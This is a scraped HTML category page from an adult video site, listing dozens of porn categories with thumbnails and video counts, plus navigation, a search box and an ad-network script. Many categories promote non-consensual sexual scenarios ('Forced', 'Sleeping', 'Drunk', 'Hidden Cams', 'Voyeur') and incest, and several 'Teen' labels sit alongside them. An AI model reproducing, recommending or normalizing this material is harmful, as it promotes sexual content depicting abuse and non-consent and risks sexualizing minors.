

--- FILE ---
content_type: text/html
request_url: https://taboothepornmovie.com/en/?error0_gallery
body_size: 7666
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Taboo the Porn Movie - free family porn site that offers a wide variety of xxx family content.</title>
        <meta name="description" content="I have to admit that I was somewhat wary about trying out Taboo The Porn Movie, due to the nature of its content. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://taboothepornmovie.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/4UaHBO421U1xA3is2P.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

    
            
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Taboo<span>thePorn</span>Movie <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Cams</a></li>
                            
                            <li><a href="https://pornsites.love/">PornSites</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Taboo the Porn Movie Categories</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f0b7fd280d286db8" src="/thumbs/192/17345610838302027192_0.jpg" alt="Daddy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">4852 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Daddy</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8f22f473d1e27faa" src="/thumbs/498/10314074874911555498_0.jpg" alt="Brother Sister" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1069 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Brother Sister</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ab40ac588c416c77" src="/thumbs/407/12340052475305356407_0.jpg" alt="Asian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1098 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Asian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a11fe7bb6edca10c" src="/thumbs/548/11610253156589281548_0.jpg" alt="Homemade" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1474 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Homemade</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="dbbbe2894cd6ed04" src="/thumbs/380/15833497994278661380_0.jpg" alt="Father Daughter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">494 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Father Daughter</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a91e067da9aba208" src="/thumbs/160/12186184778498417160_0.jpg" alt="Forced" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1243 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Forced</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d59ca96a3d2dde62" src="/thumbs/450/15392363900203556450_0.jpg" alt="Teen Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1075 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Teen Anal</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" alt="Dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1711 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Dad</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg" alt="Drunk" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">104 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Drunk</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="97db36e7e46696f5" src="/thumbs/845/10942400089224025845_0.jpg" alt="Aunt" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">202 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Aunt</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ba4084f1af216810" src="/thumbs/976/13420873063124264976_0.jpg" alt="Webcam" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">371 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Webcam</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/101/Family/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="Family" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">15402 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Family</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a679fa02414e2dcd" src="/thumbs/917/11995893970070547917_0.jpg" alt="Mother Daughter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">695 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mother Daughter</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1c07c37a55898e14" src="/thumbs/396/2019797888087461396_0.jpg" alt="Granny" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1076 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Granny</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9245b7b9dfcc4b37" src="/thumbs/455/10540032511882054455_0.jpg" alt="Mother" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2735 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mother</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed108fca8f59" src="/thumbs/233/3824942638932070233_0.jpg" alt="Old Young" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1129 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Old Young</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7541d9adbc24d61f" src="/thumbs/471/8449273716132861471_0.jpg" alt="Brother" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1355 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Brother</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="Amateur" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">3954 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Amateur</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bdd78a2180614b40" src="/thumbs/704/13679554269653584704_0.jpg" alt="Sleeping" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">214 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Sleeping</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="249b5b2a0c6d47a6" src="/thumbs/782/2637802242910799782_0.jpg" alt="Spanking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">217 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Spanking</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7187a0ffe6454661" src="/thumbs/649/8180684269082199649_0.jpg" alt="Blowjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">5493 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Blowjob</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="50e9f696664eadb9" src="/thumbs/337/5830462318429777337_0.jpg" alt="Sister" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1665 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Sister</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb98ba4dd97" src="/thumbs/823/2705852733380156823_0.jpg" alt="Mom" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2364 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mom</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fdf8e0bc2ac8b059" src="/thumbs/385/18300624184596279385_0.jpg" alt="Grandpa" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">585 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Grandpa</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9c1211ee7" src="/thumbs/455/2705852734277492455_0.jpg" alt="Daughter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2976 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Daughter</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25162a3788b" src="/thumbs/699/1426482546168002699_0.jpg" alt="Group Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">614 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Group Sex</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a53c5db4608f3286" src="/thumbs/566/11906494544156242566_0.jpg" alt="Mom Son" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">934 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mom Son</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="10f1daed1c6c9d55" src="/thumbs/605/1220997685913099605_0.jpg" alt="Pregnant" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">157 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pregnant</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4a4025625ac5fd37" src="/thumbs/823/5350317461676096823_0.jpg" alt="Mature" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">4421 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mature</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e82ac65bfc7eff6d" src="/thumbs/645/16729401864201633645_0.jpg" alt="Uncle" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">667 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Uncle</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251aba1ea8e" src="/thumbs/582/1426482547392637582_0.jpg" alt="Threesome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1313 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Threesome</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a24de0dc586d92a5" src="/thumbs/61/11695251044332049061_0.jpg" alt="Handjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1057 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Handjob</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a117a38b406cbee" src="/thumbs/62/725495398940462062_0.jpg" alt="Incest" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">7177 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Incest</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10cbafe2ff" src="/thumbs/135/3824942639936955135_0.jpg" alt="Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2854 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Anal</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d2a734f224908b98" src="/thumbs/792/15179159283675728792_0.jpg" alt="Russian Family" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1051 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Russian Family</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="Mom Boy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">44 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mom Boy</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102faf97c3" src="/thumbs/179/3824942637319690179_0.jpg" alt="Father Son" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">92 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Father Son</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103db0031b" src="/thumbs/683/3824942637554598683_0.jpg" alt="Teens" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">674 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Teens</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e7f105aebffd4df8" src="/thumbs/520/16713145940252118520_0.jpg" alt="Swingers" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">189 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Swingers</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="aa59425531a4b0c6" src="/thumbs/622/12274915193047527622_0.jpg" alt="Old Man" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1042 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Old Man</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10450e7bf7" src="/thumbs/519/3824942637678230519_0.jpg" alt="Couple" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">687 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Couple</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d43c427ad210eecd" src="/thumbs/189/15293171529921130189_0.jpg" alt="Hentai" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">131 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hentai</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg" alt="Hairy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">680 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hairy</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1042d99227" src="/thumbs/359/3824942637641208359_0.jpg" alt="First Time" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">825 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>First Time</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102588fbf0" src="/thumbs/760/3824942637149387760_0.jpg" alt="Cuckold" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">401 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cuckold</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="36c52cfbc3c6f58a" src="/thumbs/322/3946610108293117322_0.jpg" alt="Father" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1083 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Father</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb99317c137" src="/thumbs/711/2705852733505126711_0.jpg" alt="Voyeur" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">227 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Voyeur</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7515f5656f8" src="/thumbs/224/1892856895708223224_0.jpg" alt="Hidden Cams" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">21 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hidden Cams</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/274071653/Taboo/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Taboo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2578 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Taboo</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/213975141/Gay/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d8f5392e564f037" src="/thumbs/159/977091534541615159_0.jpg" alt="Gay" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">630 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Gay</h3> <!-- Title -->
                            </a>
                        </article>
					
					
                          
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
